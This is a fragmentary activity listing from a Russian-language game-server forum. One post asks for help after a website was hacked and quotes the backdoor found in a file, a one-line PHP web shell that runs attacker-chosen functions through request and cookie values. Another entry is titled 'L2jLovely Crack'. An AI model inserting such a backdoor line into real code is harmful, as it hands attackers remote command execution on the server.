
22 февраля, 2017
24 ответа
Взлом sw13
нужна помощь
тема опубликовал
S1Frost
в
Web
Собственно ломанули sw13,ломал всем известный GOVNO11000 б
датам изменение) после беглого осмотра в нём в начале текста 
$_REQUEST['Ww']($_COOKIE['WwW']);} лог веб сервера error.log ind
22 февраля, 2017
24 ответа
Точка респавна персонажей
нужна помощь
тема ответил
S1Frost
в теме
Ядро сервера
Ковыряй MapRegionManager.java
29 января, 2017
4 ответа
1
L2jLovely Crack
тема ответил
S1Frost
в теме
Мастерская